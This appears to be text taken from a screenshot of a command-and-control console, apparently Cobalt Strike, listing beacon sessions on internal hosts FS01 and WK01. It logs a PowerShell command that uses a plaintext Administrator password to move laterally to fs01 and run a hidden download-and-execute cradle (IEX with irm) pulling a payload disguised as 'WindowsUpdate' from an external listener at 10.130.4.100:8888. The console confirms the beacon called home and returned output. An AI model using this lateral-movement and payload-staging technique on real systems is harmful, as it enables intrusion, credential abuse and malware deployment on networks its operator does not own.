 external internal listener user computer note process pid arch last sleep
10.130.5.43 10.130.5.43 HTTPS Administrator * FS01 powershell.exe 4732 x64 57s 1 minute
10.130.2.20 10.130.2.20 HTTPS mark.goodwin WK01 powershell.exe 7072 x64 54ms Interactive
Event Log X Listeners X Beacon 10.130.2.20@7840 X Beacon 10.130.2.20@7072 X
[04/11 13:27:31] beacon> powershell $pspassword=ConvertTo-SecureString "sup3rs3cr3tP@ssw0rd!!" -AsPlainText -Force;$cred= New-Object
System.Management.Automation.PSCredential("FS01\Administrator",$pspassword);Invoke-Command -ComputerName fs01 -Credential $cred -ScriptBlock
{powershell.exe -nop -w hidden -c "IEX(irm -useb 'http://10.130.4.100:8888/WindowsUpdate')"}
[04/11 13:27:31] [*] Tasked beacon to run: $pspassword=ConvertTo-SecureString "sup3rs3cr3tP@ssw0rd!!" -AsPlainText -Force;$cred= New-Object
System.Management.Automation.PSCredential("FS01\Administrator",$pspassword);Invoke-Command -ComputerName fs01 -Credential $cred -ScriptBlock
{powershell.exe -nop -w hidden -c "IEX(irm -useb 'http://10.130.4.100:8888/WindowsUpdate')"}
[04/11 13:27:31] [+] host called home, sent: 1153 bytes
[04/11 13:27:41] [+] received output:
#< CLIXML